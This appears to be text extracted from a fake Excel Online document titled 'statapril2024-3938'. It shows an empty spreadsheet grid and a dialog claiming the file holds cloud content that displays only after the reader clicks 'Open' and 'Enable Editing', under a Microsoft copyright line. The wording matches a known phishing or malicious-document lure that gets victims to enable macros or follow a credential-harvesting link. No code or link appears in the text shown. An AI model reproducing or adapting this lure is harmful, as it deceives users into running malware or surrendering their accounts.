 statapril2024-3938
Search for tools, help, a
File Home Insert Share Page Layout Formulas Data Review View Help Draw
Calibri (Body) 11 A A B I U ab D A ab Wrap Merge General $ .00 .00
AF14 fx
A B C D E F G H I J K L M N O P Q R
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
X
Excel Online
This document contains files from the cloud, to view them, click on the
"open" button.
To display the document correctly, you need to 'Enable Editing'.
Open
Stay in the groove with Microsoft Office Excel
integration with Adobe Acrobat.
Copyright © 2024 Microsoft. All rights reserved.